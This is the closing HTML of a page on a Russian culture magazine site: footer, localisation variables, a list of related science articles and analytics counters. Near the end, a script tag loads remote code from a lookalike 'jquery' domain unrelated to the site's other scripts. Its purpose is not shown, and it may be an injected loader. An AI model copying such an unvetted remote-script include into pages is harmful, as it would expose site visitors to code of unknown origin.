                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"137787","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"137787","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"ulyana-tochilo","editor":"artem-chapaev","category":"longreads","tags":"medicine:biology:science:chemistry"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0413\u0435\u043d\u044b \u0438 \u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0438\u044f: <em>\u0443 \u0440\u0430\u0437\u043d\u044b\u0445 \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043d\u0430\u0448\u043b\u0438 \u043e\u0431\u0449\u0438\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044b<\/em>","link":"\/geny-i-psihiatriya-rasstroystva\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Figure_charge_238_273_mod.jpg"},{"title":"\u041f\u0440\u0438\u0432\u0438\u0432\u043a\u0430 \u043e\u0442\u00a0\u0434\u0435\u043c\u0435\u043d\u0446\u0438\u0438: <em>\u043d\u0430\u0439\u0434\u0435\u043d \u0441\u043f\u043e\u0441\u043e\u0431 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0438\u0441\u043a<\/em>","link":"\/privivka-ot-demenczii-nayden-sposob-umenshit-risk\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/robina-weermeijer-IHfOpAzzjHM-unsplash.jpg"},{"title":"\u041d\u043e\u0431\u0435\u043b\u0435\u0432\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u043c\u0438\u0438 \u0432 2025 \u0433\u043e\u0434\u0443: <em>\u0437\u0430 \u0447\u0442\u043e \u0438 \u043a\u043e\u043c\u0443 \u0438\u0445 \u0432\u0440\u0443\u0447\u0438\u043b\u0438<\/em>","link":"\/nobelevskie-premii-v-2025-godu-za-chto-i-komu-ikh-vruchili\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/anastasiya-d-HRPaX-7rL4Q-unsplash.jpg"},{"title":"&laquo;\u0412&nbsp;\u043a\u043e\u043f\u0438\u043b\u043a\u0435 \u0443&nbsp;\u0443\u0447\u0435\u043d\u044b\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0431\u043e\u0447\u0438\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u0434\u043b\u044f \u0433\u0435\u0440\u043e\u043f\u0440\u043e\u0442\u0435\u043a\u0446\u0438\u0438&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0435\u0434\u0438\u043a\u043e\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u043c\u0438 \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u043b\u0435\u043d\u0438\u044f \u0436\u0438\u0437\u043d\u0438<\/em>","link":"\/geroprotector\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Prodlenie-zhizni-glav-360x270.jpg"},{"title":"200 \u043b\u0435\u0442 \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445 \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u043e\u0432, 100 \u043b\u0435\u0442 \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u0435\u0440\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u044f \u043a\u0440\u043e\u0432\u0438<\/em>","link":"\/transfusion-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Perelivanie-glav-360x270.jpg"},{"title":"\u0410\u043f\u0442\u0435\u0447\u043d\u0430\u044f \u043f\u0440\u043e\u0441\u0440\u043e\u0447\u043a\u0430: <em>\u043c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0430 \u0441\u00a0\u0438\u0441\u0442\u0435\u043a\u0448\u0438\u043c \u0441\u0440\u043e\u043a\u043e\u043c \u0433\u043e\u0434\u043d\u043e\u0441\u0442\u0438 \u0441\u00a0\u0442\u043e\u0447\u043a\u0438 \u0437\u0440\u0435\u043d\u0438\u044f \u0445\u0438\u043c\u0438\u0438<\/em>","link":"\/expired-medications\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Tabletki-glav-360x270.jpg"},{"title":"&laquo;\u0410&nbsp;\u0432&nbsp;&bdquo;\u0421\u0438\u043c\u043f\u0441\u043e\u043d\u0430\u0445&ldquo; \u044d\u0442\u043e \u0431\u044b\u043b\u043e?&raquo;: <em>\u0431\u0438\u043e\u0438\u043d\u0436\u0435\u043d\u0435\u0440\u0438\u044f \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0445<\/em>","link":"\/bioengineering-for-newbies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Bioinzheneriya-glav-360x270.jpg"},{"title":"\u041d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u0438 \u0432&nbsp;\u0445\u0438\u043c\u0438\u0438 \u0438&nbsp;\u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432: <em>\u043e\u0442\u00a0\u0438\u0434\u0435\u0438 \u0434\u043e\u00a0\u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u0439<\/em>","link":"\/chemical-ai\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Himiya-glav-360x270.jpg"},{"title":"\u041a\u043e\u043b\u043e\u043d\u0438\u0441\u0442\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430. <em>\u041a\u0442\u043e \u043e\u0431\u0438\u0442\u0430\u0435\u0442 \u043d\u0430\u00a0\u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438 \u043d\u0430\u0448\u0435\u0439 \u043a\u043e\u0436\u0438<\/em>","link":"\/skin-microbiota\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Mikrobiom-glav-360x270.jpg"},{"title":"&laquo;\u0412\u0440\u0430\u0447\u0438 \u043f\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u044e\u0442 \u043d\u0430&nbsp;\u0443\u0447\u0435\u043d\u044b\u0445 \u0441\u0432\u044b\u0441\u043e\u043a\u0430 \u0438&nbsp;\u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u0438\u0445&nbsp;\u0442\u0443\u043f\u0435\u043d\u044c\u043a\u0438\u043c\u0438&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0431\u0438\u043e\u043b\u043e\u0433\u043e\u043c \u0410\u043d\u0447\u0435\u0439 \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u043e\u0439 \u043e\u00a0\u0440\u0435\u0430\u043b\u0438\u044f\u0445 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0439 \u043d\u0430\u0443\u043a\u0438 \u0438\u00a0\u0431\u0443\u0434\u0443\u0449\u0435\u043c \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u044b<\/em>","link":"\/american-medscience\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Nauka-glav-360x270.jpg"},{"title":"\u0410\u043d\u0430\u0440\u0445\u043e-\u043f\u0440\u0438\u043c\u0438\u0442\u0438\u0432\u0438\u0437\u043c \u043f\u043e\u043b\u043e\u0441\u0442\u0438 \u0440\u0442\u0430. <em>\u041a\u0430\u043a \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u0435 \u0437\u0443\u0431\u043d\u043e\u0433\u043e \u043a\u0430\u043c\u043d\u044f \u0432\u00a0\u0442\u044b\u0441\u044f\u0447\u0435\u043b\u0435\u0442\u043d\u0438\u0445 \u043e\u0441\u0442\u0430\u043d\u043a\u0430\u0445 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0435<\/em>","link":"\/paleomicrobiology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Zuby-glav-360x270.jpg"},{"title":"\u0424\u043e\u0442\u043e\u043d\u043d\u044b\u0435 \u0441\u0443\u043f\u0435\u0440\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u044b \u0438&nbsp;\u0437\u0430\u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043d\u044b\u0435 \u044f\u0434\u0435\u0440\u043d\u044b\u0435 \u043e\u0442\u0445\u043e\u0434\u044b: <em>\u0445\u0438\u043c\u0438\u043a \u0413\u0435\u043e\u0440\u0433\u0438\u0439 \u0428\u0430\u0445\u0433\u0438\u043b\u044c\u0434\u044f\u043d\u00a0\u2014 \u043e\u00a0\u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438\u00a0\u0431\u0443\u0434\u0443\u0449\u0435\u043c \u0441\u0442\u0435\u043a\u043b\u0430<\/em>","link":"\/wonderful-sitalls\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Kartinka-k-multimedijnomu-longridu-----14-360x360.jpg"},{"title":"\u0412\u0438\u0440\u0443\u0441\u044b-\u0434\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0438 \u0438&nbsp;\u0443\u0431\u0438\u0439\u0446\u044b \u0440\u0430\u043a\u043e\u0432\u044b\u0445 \u043a\u043b\u0435\u0442\u043e\u043a: <em>\u043a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0433\u0435\u043d\u043d\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f<\/em>","link":"\/gene-therapy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Gennaya-terapiya-glav-360x270.jpg"},{"title":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u0410\u043b\u044c\u0446\u0433\u0435\u0439\u043c\u0435\u0440\u0430: <em>\u043d\u043e\u0432\u044b\u0435 \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u044b<\/em>","link":"\/alzheimer-therapy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Demencziya-glav-360x270.jpg"},{"title":"\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043c\u0430\u0442\u043a\u0430, \u043c\u0443\u0436\u0441\u043a\u0430\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0438&nbsp;\u0441\u0430\u043c\u043e\u0435 \u043e\u0431\u044b\u0447\u043d\u043e\u0435 \u042d\u041a\u041e. <em>5\u00a0\u0432\u0430\u0436\u043d\u044b\u0445 \u0440\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0438\u00a0\u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e<\/em>","link":"\/future-pregnancy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/10\/eco-glav1-360x240.png"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"f377412d94","time":"1768933597","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
